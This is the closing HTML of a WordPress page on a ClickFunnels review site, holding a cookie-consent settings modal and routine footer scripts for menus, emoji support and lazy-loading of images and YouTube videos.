GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://funnelexclusive.com/wp-admin/admin-ajax.php","md5":"87bcd14a0422c39b4507b5516c5973ea","tags":[],"categories":["ClickFunnelsReview"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"4596","site_url":"https://funnelexclusive.com"};
//# sourceURL=custom-script-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funnelexclusive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funnelexclusive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 18:57:00 -->